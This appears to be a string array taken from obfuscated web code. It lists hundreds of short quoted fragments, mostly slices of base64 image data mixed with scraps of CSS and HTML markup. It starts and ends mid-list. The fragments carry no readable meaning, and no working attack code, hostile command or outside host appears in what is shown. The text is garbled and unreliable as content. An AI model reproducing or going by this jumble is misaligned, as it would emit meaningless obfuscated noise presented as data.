"mXgFM6xKXA", "sQ9AOgNbyY", "ap0S3pWpwc", "4JzmJe7ozP", "7ShkvsghJG", "77jvxK6qzD", "zLS6oxD3DM", "JhrdbJMrhd", "il6QmONO8W", "cW8h8gEAwG", "efrUwLQOMz", "jRrmn/z8z0", "ztzxUjjnFb", "6eDw7c4szl", "P/cFn2M1fE", "EzXAOzjjtC", "Mpm6VFLaTZ", "KAEAoOxy5B", "jqZJgMXU99", "43d0JIlJfR", "CXkU/cq28O", "wS50XMyUDI", "AADwML6JfM", "EvcAAD4AvJ", "eJKkzkamvf", "iXsW5+iw7C", "-traffic-b", "gCALRH3xL0", "7ZSNwDgEfB", "MYQ+/lf/VX", "mnj71JCbmn", "e5ZxHmHuae", "K8IXBNcB4T", "P9uRYxO+1o", "asxj8rJnuF", "dM787ziHfG", "T3KvtFS9O3", "fXZFKfKxNy", "Ix9xz+Ik7u", "csztFh2Unc", "G4/lRwlTsk", "NTXP818HzM", "+vo+Fp8Ul+", "4VCfLtL0e6", "+JZ8vo74ix", "AEFc61Olsn", "93AMkLItLn", "AHBgH1z5N/", "MfdqvGRDGx", "Jcm7gHAXF5", "Ye2KH9UzMP", "KTuKfMLDvD", "4t4WJ3GvPL", "0TCcQ73Xst", "mj87RyRMDd", "pG4Z3US9zx", "xjZ28zFtJ8", "6W6cO6b1oZ", "2bdmFCDkjQ", "cd0L05gQsM", "n2p6mZnpvm", "muNdyZXSzn", "/XF2hSY1ea", "7ZncS9mnWa", "2jTnxSNZy9", "uYpc6Lmdcj", "97s32w8S99", "a+02X6YuJf", "AADA7XghAw", "5naPnHf2A0", "i8bJFCKEhw", "deyAg3SWuz", "tton__cont", "T3Ou/UeQDg", "kSDPjUKa+T", "EXlts8gh9Y", "RsjAAB8WM4", "1uLBEwDYPH", "VOKPXRMk3Z", "AADgTLwAAQ", "61 147.66 ", "sLHvn96Nem", "13YAwDgJHw", "3AMAYEccTA", "ZmrZTUux02", "zEvfBA4l59", "nu5TXHv2lX", "tJMg+vRDyV", "cw9zzyLMPc", "LMo+DfmwLt", "nOQoTatpJ5", "ca+213lhtU", "wh04VCfLtL", "+/+8z//z3+", "S9xJS4173Z", "vFPcqF18i8", "Dd9brexCbB", "pzYsD4t70T", "82x+QTffVP", "+sUkYAWzC/", "39KkVJiYfQ", "Pd1Zh7gHAG", "3bzPdpzsYz", "tton-image", "8AAOAaPiQB", "NlwAAAErEP", "CCH1e8QJAC", "Uasxj8rJnu", "A5/+6pfPes", "6G9V21/bn8", "Ji52B3+oW+", "Fd9x3NACKG", "r3mw/TNxL7", "gIP56i/n/0", "ypiXlS9pGY", "MzuP8cMk5O", "Y+cU/cixL3", "b2fD4hdklq", "aYl7C5EPAA", "JekLgHAJDi", "GPMZh3s87/", "lOhF5ROPef", "ol7pU22w8S", "4Z3FGh6QmE", "fyDBPUbGZq", "RzPRNMQt9T", "6m+rYpbw1U", "zpoEUzzJTV", "ZQxITjU9DO", "FwKoNN2+4c", "J0Y72OV1si", "c9ineYk7kV", "sZ7r2LzR9n", "Rj7gXhLjn8", "JFFCCGE9og", "e8zP+Zt8CH", "j34/1HP3NF", "3P2bfOIn+u", "clZcdAAC4Q", "PgAA+DIPxw", "p28OcTOcgz", "hQWjpu0Ur5", "vh+sF1zqFZ", "74l5iStzr3", "fw73X8h3rf", "0tTMy9OvNS", "9yTbd6CqT0", "7V9DIz033F", "hnwFZpryKf", "IeAABwj7wR", "E3IGszJTXZ", "twKm+2xKNe", "vUvNMxYeME", "UcwvY9+rmm", "kVGWp1xiHt", "vnNgU+QDAO", "uSYQv", "dtM+Abe6xR", "M92cVbMLXh", "OTH3LMLcw9", "iXnpT3Kvtd", "8QuSU1wpnm", "AeryAAQDAT", "-padding-x", "i6vuvIBFLy", "1bPmhbWP6y", "dGMykgaJP3", "cU93WiYQ9y", "4UyZ7gn27w", "7DeGU91+p+", "8Uzr/XLFPP", "Ye6lmfHJMP", "5hmXzD3jJO", "pmG98uDfe5", "ovmbQDNmNt", "YQ9yQncU93", "D3vWpWi1zr", "FOTosO4l7y", "l6XrZJncPg", "ugsZuL9s4j", "1L1TXHv4uW", "MQ9xzQ9wDA", "6U1xr77Zea", "gThmPZ67d+", "vd0Zx3iHgD", "oncU93hicR", "Uf//N/koXL", "OtTpbJ9SJJ", "48/6pkROln", "gRuhkmZpU+", "QVR4nOzdd5", "C5AMAYI88x", "0Q9MljpztG", "KGIvuMpIYR", "q3IXfBNPMe", "477kHHskWt", "Ai8T9xzL7n", "S019/TRJzB", "jQpxLm3vDc", "IG8czzb+4p", "9yPsu9C0Mx", "Ip+4lyXuzd", "7AAAAefjwB", "vHkz43fkE3", "Jex4zcW+tk", "+PS7SKWZei", "CzOGQAAPBW", "0ncszhHh2U", "nviXpa4lyb", "ruys2tRtXC", "p3IFDdbJM2", "5+g/9GCH0V", "DwUHjzBgAA", "Mz7i9QxsYJ", "sc7ka6+Y5N", "xm3Nq3HOHo", "wkzccAAAAd", "mLiX3hT3an", "yntU6TXNMs", "veTiHu6MzS", "mVBsqnXyjQ", "t7gDfM3xb3", "30prhX3+y4", "PPysTc28fE", "He4oLg6axT", "R5h7mngOFu", "kAZoROlqlJ", "n0SWO6SIX6", "jgveJh8CCH", "6biblX4yUb", "r+0svnSyTk", "ufCwbkf7z/", "AAWfjgAAAA", "JJ0Uc4Z7Ao", "3hueevE3kL", "oBSimvxk46", "AOCIHLYAAO", "LF42AADYPH", "DwCgM7yZAg", "NGaLgw9zD3", "VwmjMzZtnb", "OCUnop7C5E", "nwjant5ZAP", "ol74l6EuFf", "G1LU1evs+8", "zpj8iGEEHp", "3Xo3C7RMOn", "kWGEHp5Ye5", "n-height))", "9zDzySLW6h", "LYd82wucro", "pfmPfGqTK1", "ADggYMxAAB", "r3mw/TNxLb", "l4o7l29ePn", "QYupr5E/Fq", "iXn2z647iX", "WgAAAChpjn", "Jip3R9GmPU", "kp4a2ZPDpH", "iWmxL3uzfb", "8qlvohJhUL", "nTVOc8Ypwi", "T3Ktvdlwo7", "tu6A9ZGUSV", "ch99Lr+mJt", "8.99C225.9", "d8YCVh7wEI", "sncU93hicR", "bUyMfkQQm9", "Key1XRjfbi", "z3IdSZzOTz", "vuNZI4TQPG", "n3WrnnLsuD", "Ye5h7jlQmH", "OJOXYGII80", "5Yf2jbme8z", "bYfJO7l9u5", "R5Pv1qYlgF", "SLcVx8iefU", "E03xb2x1b1", "TuJeaWI7J3", "eU0Q+AGAN9", "ef/QzV8SpM", "zMOcc9sJO4", "y/lWb5z+xB", "31A9auz3Xj", "Cwtx7rdxzt", "HQ4G/nEvc7", "s8R6xYymGp", "bPrwvSjijM", "jk2i3WaFvm", "lm0mWDjvkS", "ot9OGt6PuF", "2bxL2FyAcA", "CAAAB+YwCw", "tzBTBkKy21", "54dLztFh2V", "v4Aw94bnnn", "uhmH3EvvCj", "4Gc7BGUvO0", "a++ufTQVpv", "TLAqR5zPTF", "WXoWbKkQy5", "c9sJO4BNIE", "H/3f/+OudC", "g-bottom: ", "vi3rqb4l59", "0cSVrWOaHJ", "xgIo1p2yoa", "nj3eI3YsxZ", "wKoFPXwXcz", "U3KWngVbKs", "OJa/KRjIo+", "xL3ISKszDn", "FN0U+QCAW/", "MLE3OvzrwU", "mLZfkv2zPJ", "EeQ2bdmFCD", "NNO4Ay+NU2", "+atwE0Y26z", "+mf/cPaa/s", "NLY/JyZBmx", "0bRWNfF8uM", "DwMANBM3BP", "HzId7MsJ/u", "y61UzW9hpg", ">\n        ", "7LDzbzrdGz", "5Vaq5rcwUw", "VGPZFLgWOa", "mwDcWYcshH", "XGfcgBuaeu", "8KK4BwCwst", "oerIdU9srl", "QyM9N9xRpu", "X9VaUUgZW7", "rHdU7LtfmA", "MTyLu2Z3EP", "gQmRT4gSOJ", "ainer", "mHvDc0++wX", "svdwsz0dhj", ": all 0.3 ", "7Z5C6b2aNA", "vG22QLcKej", "5f5SeJe/FN", "pzMRvtdwtz", "vvAEFc61Ol", "h2AAAGCX6p", "09c7JRvfp5", "dLHP77qRbG", "h7dWaioYWJ", "NwTgzAxMfk", "xQgeeX5mNA", "HcjKTHl9Ns", "79kPEbp7ZM", "oDD3MPcswt", "3OOMQ9s5G4", "S8y0uqMQ9x", "PfYM/GrTlb", "uSIcw1TNvO", "DwzfmEemPv", "BJxb4qTuKc", "CSuNe72XVH", "mWhoYWLu1Z", "X9ojlM/iri", "UT7wwUzhTt", "sTpa58RjmQ", "nXwjwzxFxW", "rTMoG4JzmJ", "cH+X2OBrPz", "Hee0vkP93J", "7HcmEYlOtk", "AAHBMDvIAA", "fFIlWQ3TL/", "7WQ7prZXSn", "qRcywk3S2m", "PDCDQCwirb", "l+KU183y4Z", "3g2nxC7PFX", "TFGe8IlxiY", "/EjHJq7YEb", "PuLfFSdwrT", "9GfXn5WLm/", "cWOtlF1/YX", "IOlMc3wW62", "NzT94mchfm", "XbmHugWyLj", "lviwrw3TpW", "fDdT2yfuG7", "GmeZGaOXnv", "jd/LZrGLX/", "2Key1XRjfb", "VpGWBk1q97", "tAJZfrkJum", "cQ8AAPggAA", "2jmIWKIaXL", "Q3AUzKn5h3", "7O/Xj/0c9c", "POZ6aEt2by", "Z4/KDzXxr9", "L12TxwnR0u", "NdMPuZEgcx", "MAmMvDFgBs", "pTD3MPcswt", "AMAH5qd/Mf", "zhDNVqeOJ/", "9zbkLphR3q", "UIxmp9M3h7", "q2KW8NVNyN", "s1rU4R03ZV", "+u0ykU8y8F", "Tzh3y8fe5M", "704gen4VNP", "vZARbpLWZm", "jenfwgGdZt", "AABDjP/63/", "hT339tELup", "AAgAElEQVS", "yV2Y29hU65", "zql67N54Do", "+Wcec7uo8E", "6W6azIxRrz", "FUcwDQbaPn", "zxo3Hs1/J/", "l0ycLKRCY0", "dNWLAtiL2b", "getsgPc5cd", "sXq1TxuOYx", "l/zM2O99E5", "mDmRlprw+m", "OiuuP0VmQ+", "2e1dM787zi", ");\n  }\n\n  ", "/ZkLkrTHdn", "AAGCX6pFP3", "oTc882+Qim", "mYe/uYmHv6", "iStzr3mw/7", "eItNcU/cKz", "4JAWAad5Hv", "m03WMKkqIk", "LRIqpj02VT", "K1MU6VadyB", "UGPthGXQ2t", "zLdBbOfKXE", "P3Bsg7q29K", "k//5MvceIe", "nnvtR9l0Im", "WDu55to8Kc", "919300qiXbHj", "6/OTDS0MDH", "S7ZiOqh+2Y", "4VMm1suE5c", "zqSCcWmWif", "n6LDsJO4pM", "LM5o0NSE4h", "bo7fvEYzdv", "vtl1R3Evui", "NYG4lzQR94", "wkca0hTZdp", "Ewg7klO4p7", "i9vZ94zHMM", "6c46xD0AgO", "c4Z5s8xZM7", "Z5YAOAgxL3", "a/PpjhVJua", "MPcw9BwpzL", "MuvGhBqUpJ", "4Z7So21TOh", "0feI4nSxz0", "liYd5AmHvD", "JgMXU99/BY", "L0IcU/cS0y", "EOtNWq9TrZ", "ZIGT6y70C3", "AQB8vUQAAc", "4potcqJNlL", "3J9FZnOiDo", "tXwR+b5H5A", "Pjuacai8+Z", "sJupkmT6s+", "PbqzIm5Y+z", "98Aj2eIWej", 'ontent">Co', "jvQ+hzmQmn", "wrMeOTYe65", "tjqtE1x79p", "5J3NOdd4d2", "LVKMs5Hpv/", "xnNPNRafMz", "IDj8IIHAAB", "Qp4zHM9du/", "p7PSdyzWKc", "EXTfmslS0A", "MQ99wQ9wAA", "UmdiUx9/dP", "WJe1HiHgAA", "SZvth4l56U", "94mHwI7ROL", "D8rbXDuoS/", "SfLPId7sou", "urbYp74t7g", "w9wTO6xnYu", "qjUVmqEOJ6", "o2EzUyTJ9W", "/NxNyrMxMN", "Ju4BAJc4JA", "/6mSviVJmP", "y7bpqHqyHZ", "Z+xU9dLJGv", "Jp/pK58LfO", "HZSdxT5lZd", "/vrrmjhVnr", "ZhqdbqLGG6", "KmX0oT37dL", "gn7r3w2e/7", "CwPT44A+yY", "d5CJ7vo2v4", "/MU0xyfxTp", "Yh7ZiNxDwA", "zPJ0sU19XE", "nkOyNqhD5Y", "NKZtq2jk+3", "5L91qmdf2l", "i00Z/jNTHp", "ceIeADDGiz", "8kyoQalS04", "ssxFy4figY", "cM9gQUypWU", "cue4V6lzYB", "IIXYs/XYIQ", "EPAACAW/Ay", "LiTuGeEuAc", "tNff00Scwe", "8CKGo+Cc6U", "ifvcELhuZl", "JtqmJuWrGR", "AYMuvGhBqU", "wvOtLvlMTk", "wBAAA29uH3", "d8TuKexTrN", "73Xst3rPch", "rFDtu6A9ZG", "+uadNcU/cy", "Zm+JebW9xQ", "7N9sPEvfSm", "gAAABZeEAE", "3ZIT/cmdle", "3uok7tmc0S", "RNxT5jYzkn", "jnVhDya0D+", "O/XGmmcQde", "sW/X+6+4+n", "KDCF6kVYFc", "xdrU2BWm1c", "rFVhwkzMPV", "I3OsO74cIX", "1T3BP3Bm+Y", "vn1p1/9r+c", "Yzm8cq2M7p", "AqY+WaTqf+", "flag2", "vdKm+0HiXv", "/YoeOlkjXx", "HwDsiw/cAA", "XqpkbrP5J8", "QMictH4oJG", "rfwkwZCMlu", "IAAHxI7iMf", "z05KVbF3Kd", "uQSqhCmLze", "W4V9GKaM0J", "QAAgCHinrg", "uBM826JTLA", "JB5cmN/T5j", "o+N555qNj5", "Jh7dealMPe", "nHeIeAAD0h", "67xGC2CSY9", "kQ+AACA7Xj", "rPAp2wMdwf", "hIBgChxT9y", "HmHwIIYTQq", "wHGxjrYf/g", "F/lvP/qRGz", "viXm5T3Gu5", "j3Bo7oIZFb", "2xb36ZvGmq", "+Dfm2FzhdA", "DH4lMnnbAx", "sDHcb5R0OU", "5nMQ9i3N0W", "   padding", "7Nidxz7Y4c", "ViXu5vfZNc", "kU/ce3GX+O", "0ScweyMlNe", "52skS8NAnQ", "k/Q9wbXptN", "BAL0cHgAA7", "cwdyMpMeX0", "08ky+XxTpN", "mbZt24ZE+9", "O+NU2VqtUg", "xd8e+Xu+94", "PeOFWmVpea", "S+EzQySzwl", "1279dLJM+7", "hOIe0kTcU+", "PhnmnpuJuV", "QPv/xSpLOI", "JzB7IyU16f", "on-height)", "A8HvIBAHgL", "Gvsxt92Uic", "F7nnm9YgZc", "3MPcc6Aw99", "ELsHp/avvG", "oTuH12aTfV", "p9ngotCmTP", "sR2TuKe7hw", "wLUO+GfC9g", "7XA4Iumip8", "cW8h8gEAsP", "irPu8ztDdw", "7kL8744VWZ", "uT9zkpmnm0", "P2cPI9Nl+c", "8+BwtxLM+O", "T32yn86Ezi", "CRb3EIPZ+C", "/1fTTeY+wM", "4h8AMAlHhI", "cS8y0uqMQ9", "d3yPvw4AAI", "Y9UbcqzjrP", "17Ap7u1uU9", "NzD3NP7LCe", "uIwF4pT92A", "lxz+u8mUzc", "TpZ5jnck12", "2+W1jNt2wV", "S1mZjnCqzh", "ZzEvd05+iw", "kz32RS0cm6", "/FHPjNDJMu", "LEHk7insU5", "VMnznAdNxP", "OKWAoE3e47", "Ao/kS+W5vB", "+OcTNcA7OW", "/3JnZXpKWf", "kjdWHCcXnE", "9qI5/e5jJh", "ObpJMuw2+e", "vWhlT19bo7", "4V9+s783bF", "75B7rUkZOI", "aMjSXadsi3", "nZMXG6i78K", "h8TumISE7/", "A1fCAAAAB8", "4PYZO69CZM", "V6YS/RoMXb", "ifTG9zlq9N", "CH0mYTBhxB", "j3wt9//deH", "Du+XyvTuKe", "MtowDyHe4o", "lZqb7ijXcM", "Kp2k+tc7qU", "94xzL9PH5m", "ZJoMXEx9/x", "bled", "san2XcK7Mj", "71 71.6499", "MDU3/re/o+", "WNfF8um086", "3/P3h7gZTu", "2Ei7gkT2zm", "Fa32KfkLD0", 'ref="data:', "FZbV7JTK1N", "Adb1IAAABo", "S3ejO7RwAA", "AACzh+/8W+", "uFvcWIh8AA", "+/j49ton7b", "43nnmosPmd", "l6EuCfuJab", "d65S1xYd4b", "kp4ayaPztH", "KLWTTqbJwM", "aBzXX9HM1a", "qm0sPbbUp7", "QzK/emwhHn", "9D8TXEvsyz", "8/c1/rnM5N", "Wr9MMXmenr", "MtLqjEPcMx", "DGjG0Vg3J/", "g3GmV15iDu", "cweLeQuQDA", "MrqzEHcMxu", "ZliNTInqjt", "3n5JFy2E6Y", "EPd15d2iXk", "gU+QDAOApH", "Ie+JegcgHA", "2ipBdLKTK3", "fNL3/8U/5m", "2qbfcS98KK", "RCTKoXLJlC", "mwKz2rySmV", "C7Pbuz7+Px", "wrwhcE1wHh", "7MpTpWJoVX", "whH3zqsqZ9", "AgEuRT9yrb", "ew0zzIjVzM", "RDXS", "b88PNcM9yy", "Ool7urMOcQ", "gHAKzJwQMA", "KKmGuTh/ou", "HFPd/p8Pid", "+tdE2cKtOy", "RLJ9N3PL0Y", "Ye/uYzkf/P", "NxNyr8ZINb", "mLdsXq1Txu", "NKZh4jb6DQ", "k7kVGWp1xi", "rqiUiZXDzT", "0++wXN1hX1", "G0ThJYBMrF", "siHwAAbJ+H", "bM8nSxTX1c", "U67YmoHRnA", "CykQmNJOak", "7d3Z9ttJGc", "WMhCS3SYxr", "q1bwsR7cg1", "\n    justi", "9/6TfEeJHw", "FBqZ10Mk0G", "JTO1Nt1x6o", "8Fubx5NukO", "V6bd8i91qQ", "zhK1vHNDkm", "hunytTqUjM", "JabEve7N9s", "u6s+/zO0N1", "z6Vqx3xdOd", "yQx1KTH/9d", "ljPYj", "yMTXEPAADY", "bTvkwzpv+9", "sVcS/hJO75", "qJe7qzDnEP", "A4Ax8xigAA", "/t//GfMFHC", "SRUpl6o5HY", "VF6e7STulS", "WUMg0Z4SCF", "djmJe7oztS", "6PG6WSY0q/", "UGcKVkgZPr", "VxeaBbMLce", "DJGvnSIEBn", "gcoJTiWvyk", "znLgHAMC+O", "xP30pviXn2", "g8UAAAA+MJ", "UMp1ZP+Ncw", "jMPcw9izD3", "TB/WfdPKmL", "M9xQbO5fGM", "GbnI5+4J+6", "sylmWpdkMn", "c0511iHsA0", "qntlVKdiVA", "Ds447QtPXO", "4uKmebYfIL", "7MfU4t79c0", "wAALAOD94A", "LEJorQImHu", "x8Tc06fewc", "Ag3SWuzMU6", "4dlZ8F3ebe", "ACAGFzUAQH", "GE6GauTZZp", "5rZiU+sU8d", "yoa+b5cZmh", "kEzaG+42SL", "AMACHO4AgD", "0KxMTD6E0J", "sion", "+bDPRnhv9x", "MQNzL33DT/", "x9upMhBBCC", "+uY4cQ8AgH", "MGU/2c5pWN", "h7WjihbFTn", "gI9bFLmso2", "8ol7SeIeAA", "cjits", "AAAAtPDyCA", "gQEAAGDYSe", "YPXGeH8/pn", "xoxtFYNyfz", "wDWAEXBAB8", "MDlPpomabz", "5EPAADm8KA", "uEtMZ/pK58", "PYeproGaxb", "qTP28aYqzV", "TtwqE6WaXs", "mFQffM/ERy", "4AC4zM91Xr", "q27Ke7VN8e", "Zytye0TeL2", "L3RqOszhzE", "x0Q9Mljpzt", "I2Nffz3H//", "mjh052EfaV", "eZ7EaXMu9F", "AQAAKd5cAA", "TqbMaeWap2", "uKZR3TvTiB", "yU2vTHadey", "TMcDkHd8uF", "ZmfXr3obcB", "ton-bg);\n ", "Lfk5l8vtk4", "mem+Yg23TA", "5lbiXhLi32", "byIfca86ZK", "fAghhNaJlw", "UhYINs+MX5", "AD2zMMsAHB", "S2PycmQZsa", "wDAABGOWgD", "teFLjMzuP8", "yBpGS97s1s", "zQj7l2MJu4", "sqGvm+XGZo", "PaJ+8ZuaMm", "HUmM/mcS+S", "kvASUYLZub", "5ePiOR4QzO", "EpaOegzHPI", "EjgTm1c8GO", "M3xT3opvi3", "N28Jk+tNkb", "i+RifLtNUr", "5pkdk5mGT3", "TEw+hBDqFf", "lgRuhkmUt3", "sNQTK37jPc", "mGOcM9gQUy", "Yp8FI3ANIw", "pwiYm5J6pe", "ztHJEwN1yn", "v8l7j83nqP", "KheOCicObZ", "W4h8AMBeeY", "7dgasPNaFz", "HspaltzrTX", "p3EPY+ZuLf", "UhGKMOp2+O", "+WaTqf+mQ/", "+jhlB9Qloa", "fyYxYTfnUU", "K62OCbxzrw", "EfAIBniXvi", "mWJe2niHgB", "qOY67xGC2C", "xj7hXg7jn8", "LGzHxOVOVu", "cU6uRff/Yy", "LaCI6T6bap", "SyfTdzy9GL", "OTUm4WuF7/", "VZDdMv+Zmx", "NzzjlLJL8Q", "9cS8xJe51b", "34;\n    --", "PD/UoR0+6W", "64FyHuiXuJ", "APOKeuBdx0", "B/eUAAA4JJ", "r4fKzrtDu5", "/rvMbZ/zhB", "c85iJe2udx", "rEfd8TuKex", "U/cixD3xL3", "ZciAAAIEff", "MgHMCJ0sU5", "A7XghAwCAg", "36ZseFVTbF", "bNz0CQ9asT", "j3p8MCBUpv", "Ni7mHuiR3W", "hQamddDJNB", "tJ3CtNbOck", "0/nUJ/vpTO", "s3vvpLIh8A", "WmaEOJaa//", "J+4BAOd5MQ", "JuktdkYp8r", "oAAAAPgG3k", "BpYr2Vqbv1", "c46xD0AgI8", "G+IeAAB8VP", "cTYy/XeqYb", "7uGPXmfEY/", "fbMbW9Uqoz", "aSwyQx1KTH", "tTMy9OvNSm", "88mrkevxT3", "UjjBFzb7mf", "WKgThmPZ67", "XkpzL1lTMy", "N08kyoQZlg", "MbM7ZVDMr9", "Hz/CobnXK2", "heLe1YuX7z", "T0iLmZzD2v", "6ZGaqDvAt4", "CARX2R72Bx", "zezTdKbl7q", "vN9I3OsO74", "bdceqFjHCT", "3xnKIbsITq", "U2Wm1mYhzr", "wIIbRebLQI", "7/UAAAANvj", "cjzOCzkw0t", "QMP3mTlyMO", "Wcu/5Qz3EO", "mAnfRWcmb1", "lT44QKmPlm", "rwocJmdx/n", "5h7Yof1TMw", "4wckXiXvLJ", "KaJe+JehLg", "x9PRow7b0F", "cS+8KO4BAG", "DINGeFglZO", "CuVYny+R6k", "32wn7oUXxT", "hVpmVtuuP0", "jYFPkAAADW", "gv12bncI8A", "Tcq/GSDW1M", "c7mIm3j+Li", "MYi7VdDPqx", "mJwMaWYcyt", "5pbYZ772Lz", "2PaimWBzmI", "mp+mE7pvad", "d8yhfkEm7+", "nVvQ+6l1/X", "be8NyTb/Bc", "PjVzO3rjPc", "fuRYh74l5i", "nO1IrEPauT", "Q6qNlmrIFf", "IFfbKfzoTO", "bW9UqozEcq", "FczyLGaErH", "lncW3dT3Kt", "Nzbx8Tc06e", "0zcS2+Ke08", "d/yy31mywA", "wqa++ztvQM", "9HyoXjgonD", "ZeJSAJ1Hlz", "xzMzH3arxk", "n9GG6z+YTY", "bm40c4NHfB", "g68j1z/J0s", "QsjuG43kv1", "zLCTdLabIx", "<div class", "S66tr+IdDZ", "dEhqgnRLcZ", "93J1skyYrN", "Jy52s0Bd3U", "vm/elt87fU", "NDmzaKaHIX", "je6Ql27HdF", "wKpqkU/cE/", "fBedmbzpmf", "5m+ps/lb9r", "w8/WphWgYY", "HfI/cNleaj", "AGCbuiXsR4", "jTLLZV3D/3", "Nk7inu4MTy", "fF6fKPCn7S", "KhOlml7PdB", "tv/2K7TG4X", "hWdiFsu01S", "ACcixcAAAC", "ewAT4KICAA", "zNxxmSeyAJ", "aftQTNDAYY", "JT4l73Zvth", "RzzXNUgZCs", "uDE0i7vmcx", "y87wasQ9n5", "cS9C3BP3Rq", "UIcS019/TR", "szqJex4zcW", "wV8SpMuuv7", "BgCAAME/fE", "wzJPZCEv1a", "9Gi/Z0MbE3", "FAGjwEPnEv", "HvVISkncS9", "7B/cOA6G+B", "PYyT3sOizP", "4WY0LmCOxa", "XmIOE4nnEZ", "XovmnjqvCD", "W1bRSPfl8s", "iYaY7NJ/ju", "+wMr0bc8zm", "7p79IAgE3w", "a4p64FyHui", "vRNca+wKe7", "9zgurbYp74", "xsTcw9wTO6", "8uc8anf7Id", "7kWIe+Jegc", "QITeKppMzM", "+KwsNMdo96", "tIU1UfGrmc", "aWZ8Msw9Nx", "Ao8iv//J1/", "e7eAumNtyM", "LBwAAsAE++", "iP2LEUQ9JF", "ImddahWdaT", "5cZwO8z4n7", "lh86qQTNoZ", "b/J1GaFfxO", "ILvvilmYTs", "3uTAtdCZ3/", "HIa4J+5FiH", "601sEkzvdC", "MY95DvnyRu", "rWNYx3YsTm", "i7ol7EeKeu", "t7w3JO3idy", "Y+4Z3FGh6Q", "xL3spLgHAA", "68LY2aewz1", "OCDoz0dDGj", "XagumX8izf", "ncU+ZWXaGV", "CMs5Hpv/8M", "4o7Qf+6Wh8", "3cL7sC12Zm", "l4M2swMr80", "7i3kLkA4Dz", "0QmWJUjzme", "OHo4LzfFq/", "k5ku5WP6wT", "fz6YA5yIuC", "yEUE38aAJW", "qXX9cXaFJj", "9fW2CaUpcx", "UALAR4p64F", "bjXGqzBq2/", "nMxL21TuKe", "rln2ywzz4R", "StTFOlWncg", "vVMNyP84IO", "cErgnOY4Iz", "mXq+8JS7Me", "nOpq58djFN", "9q5O45zET9", "r7659NBWm+", "Qf+6Wh8oxZ", "s5MNLQxY1v", "7h3hxMvB+Z", "/E3N8MwfIY", "XpgYbr1NDm", "91Zn+wpx3W", "bu8uFvcWIh", "NyrMxMNLUz", "bK67MpTpWJ", "eXZTuJeaWI", "BOH/3wh10Z", "aIK3M1Nq8Q", "zwTXBTKnOG", "M9zTWu/h3s", "TxuOZa7d+O", "bTzHOIUzNx", "ALh2glw1Mr", "d6gv++KWZh", "UU2ZmJrwdG", "G9l+n7tNuY", "zW9hHk++TY", "0AAGZx0AQA", "5ypr/cK/Dd", "AASURBVDHD", "aLFONsZPrv", "8vhTfOIeAA", "DGGczUz8XD", "L30ur5YmwK", "Mw0fKpb6IS", "2LQnjPXcc7", "BRmb9urch9", "CYxlXkI+7p", "0eQuzG1sqn", "oN+cz+vn79", "DiWmv/6aJO", "XujU+JeabP", "06KewAAwO1", "MOD4F7Zxw5", "Ke61XBndbC", "Bpc8tjcjKk", "JG/LrfsM9x", "M8p7VGk2zR", "hozjP", "eYqKzUSdLN", "ntVJ3NvnJO", "DV918Bm+0H", "tW0Uj35fLD", "R2HsrmJZx3", "xrsld2FuY1", "kAAADOwwsg", "AN936VAdga", "tGBqU5XFIr", "yKmzzSWqXt", "8j9w2V5qMF", "sEPGFi8iHk", "NE5OnlioE4", "oWvChwmZ3H", "X6ZfSxPftk", "UoMf311yQx", "qJNl+rDum1", "tWVJCD6ah7", "QuZm0vGZpJ", "H/9NUnMHcj", "X6jpMtZyvS", "P36fHNnGfG", "DxG7eWbHZK", "Zi641EYu6t", "nqt9GONsZu", "8zbFPQAAIM", "oPEQBMJ+6J", "uIewCK40AA", "patternCon", "u9FdznKmv9", "yFB1MAYPfE", "rEPcAwCA/v", "UThzv+I1fP", "6yoY2JuYe5", "7hXX3qrk7h", "SFg/kdn10s", "JKpjPrZ5xr", "eQ7I3t8VXH", "rMHSF0C+HM", "aEUiZk5YPx", "MHGAAAAGzh", "AgLt3LfKJe", "YBACAg2j7S", "bmfefbooZN", "twbnnvyDZ6", "TBZ+/4CPHj", "StzcY4VWYN", "A09jkRnqUG", "GCUB0oA4Gb", "10skz32RS0", "XM07i1EPgA", "nuPcHmjzk2", "rlbfEhXlvn", "doZXI+7Znc", "qFjohJtULP", "UWVdnCoztT", "jmYeI3TyzY", "+p7M5PPCxr", "5/ejXpmhE6", "mE7Ji430Xd", "fOJe4Ym72x", "tsq7p/709n", "dxz2Kd5iTu", "+UOIiZVwDT", "dEQDADnhoA", "3LMLcw9xzo", "IYRcYjNBy4", "bcW4h8AADr", "8gn7ol78zb", "fF8uMzQotZ", "G+42SLmcp0", "50T90qb7Qe", "I3Fcfghncn", "QHbQwJvTd+", "9TACSutzHh", "V80bwNoxtx", "wSdmWhoY8a", "2yXDZuZgQi", "f6zzj07g8E", "fe5HDv205l", "hX32wn7oUX", "lqgjPNuyUy", "8R+xYiiHpI", "jR0Udv5RnZ", "mOXdAasjDp", "9sPEvfSmuF", "EHo5Ye5h7l", "hxb50fp8gH", "P5tnjPWLHU", "89yRV9q3Ti", "zcTbk75LPX", "75dbE/mR6q", "w3JM3idxle", "BJmZp2VpLv", "fdoZ7Wssd7", "DgAA8nxWGg", "wjwzxFxWai", "8fKd4l7lYt", "fuDd4wf7Mj", "DvdkF2/B1I", "JzUF/73x7/", "7iXmniAOLe", "E5eb6DtVhk", "W1/6aWTZXI", "CAASURBVBp", "damlMG9ns6", "K0SLxiE0DZ", "5Z5x8BNP76", "6HvnEvcqmu", "4gSm41NNLz", "Ch+HyC77LH", "w21b7DW1dE", "zQyTI1qfTB", "fJNMQvbMXG", "EvfSm+Jefb", "D/1dEQDADn", "Q971DiXnUY", "COKeCHHP4S", "ud2GPce/o9", "k4xNLHMuY5", "U0IN59niP2", "M6nfaywl1t", "y6AcAANjQQ", "PDWTB6do5M", "logo-size)", "eqOR2HsrmJ", "v3XO3DGGcz", "ABzMpcgn7t", "umZ57/jr+X", "qXtECn03mA", "R0MaMbRWDc", "t+QuzG1sqn", "WfrkB4HHcR", "iDPc+6I2b/", "p+9h5ap0mc", "vvr0oON3FT", "s32w84b95Z", "HMTMK4CJff", "MPkz32XxC7", "yZdWNCDUrS", "dxT5lZdoZX", "9nqQbqkjmP", "NtJPlM/hXn", "zPfx4zAM4G", "e3sKnv/s4b", "/WpiWAUZm/", "xwYocca5hy", "YLdCO0F9Oc", "2+6WvM8AHn", "zd4U9wAAgB", "A4XDinu4k7", "/vVtxcFp7u", "njpZpq1gln", "MrX7WF6fK9", "dZn+Ye8rzT", "vEN4eJewAA", "2vzDrmfND3", "i2Y2nAzGhc", "7N+3duQu2C", "bi8xQhxLTX", "LatopHvy2W", "jbcjMYFzLH", "XMGe4JLJAp", "AcXFvkE/ei", "ODeOQwBAHA", "AAAfGJe/ys", "nmBAgCAGxH", 